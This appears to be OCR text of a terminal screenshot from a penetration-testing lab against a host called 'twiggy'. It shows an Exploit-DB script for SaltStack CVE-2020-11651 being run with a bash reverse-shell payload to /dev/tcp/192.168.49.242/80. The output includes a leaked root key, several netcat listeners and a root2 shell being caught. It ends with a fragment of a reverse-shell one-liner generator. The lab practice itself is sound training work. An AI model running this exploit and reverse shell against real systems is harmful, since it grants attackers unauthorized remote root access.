 /home/kali/Twiggy/results/192.168.135.62 ✔ root@kali
python3 /usr/share/exploitdb/exploits/multiple/remote/48421.py --master 192.168.242.62 --exec "bash -i >& /dev/tc
p/192.168.49.242/80 0>&1"
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to
abort.
[+] Checking salt-master (192.168.242.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: ZrEuX+4s2vjPreul8T7fKuLiPVbcJG1V6qXfyt1ZoNklQG2rjiI
[+] Attemping to execute bash -i >& /dev/tcp/192.168.49.242/80 0>&1 on 192.168.242.62
[+] Successfully scheduled job: 20220809165457552043
/home/kali/Twiggy/results/192.168.135.62 ✔ root@kali
255 ✘ root@kali
nc -lvnp 22
listening on [any] 22 ...
^C
/home/kali/Twiggy/results/192.168.135.62
1 ✘ 2m 17s root@kali
nc -lvnp 53
retrying local 0.0.0.0:53 : Address already in use
retrying local 0.0.0.0:53 : Address already in use
retrying local 0.0.0.0:53 : Address already in use
^C
/home/kali/Twiggy/results/192.168.135.62
1 ✘ 5s root@kali
nc -lvnp 4505
listening on [any] 4505 ...
^[[D^C
/home/kali/Twiggy/results/192.168.135.62
1 ✘ 11s root@kali
ssh root2@192.168.242.62
kex_exchange_identification: read: Connection reset by peer
Connection reset by 192.168.242.62 port 22
/home/kali/Twiggy/results/192.168.135.62
255 ✘ root@kali /home/k/Tw/r/192.168.135.62
nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.242] from (UNKNOWN) [192.168.242.62] 41892
bash: no job control in this shell
[root2@twiggy root]# whoami
whoami
root2
[root2@twiggy root]#
ind Shell
173 | linux/ruby/reverse_tcp
| R
everse Shell
174 | linux/ruby/bind_udp
| B
ind Shell
175 | linux/ruby/bind_tcp
| B
ind Shell
176 | linux/go/reverse_tcp
| R
everse Shell
OneLiner >
[!] KeyboardInterrupt use exit comm
and!
OneLiner > use linux/bash/reverse_t
cp
[+] Your liner is: bash -i >& /dev/
tcp/TARGET/PORT 0>&1
OneLiner >